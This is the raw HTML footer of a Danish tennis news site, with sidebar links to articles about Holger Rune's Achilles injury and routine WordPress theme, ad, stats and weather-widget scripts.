        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-e1764838103683.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T10:50:55+02:00" >4. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-scaled-e1764746002866.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:20:04+02:00" >3. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T17:00:24+02:00" >1. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T14:03:21+02:00" >1. december 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69443417a8f01
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-22 09:06:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"103270\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "103270" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[7.4000000000000003552713678800500929355621337890625,45.39999999999999857891452847979962825775146484375],"today_humidity":90,"today_wind_speed":[4.5999999999999996447286321199499070644378662109375,2.899999999999999911182158029987476766109466552734375],"today_min":[6.9000000000000003552713678800500929355621337890625,44.5],"today_max":[7.9000000000000003552713678800500929355621337890625,46.10000000000000142108547152020037174224853515625],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1766070000,"day_name":"tors","day_temp":[7,45],"owm_day_index":0},{"timestamp":1766102400,"day_name":"fre","day_temp":[8,46],"owm_day_index":3},{"timestamp":1766188800,"day_name":"l\u00f8r","day_temp":[7,44],"owm_day_index":11},{"timestamp":1766275200,"day_name":"s\u00f8n","day_temp":[6,43],"owm_day_index":19},{"timestamp":1766361600,"day_name":"man","day_temp":[5,42],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[103270]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -74
content:
{"103270":334}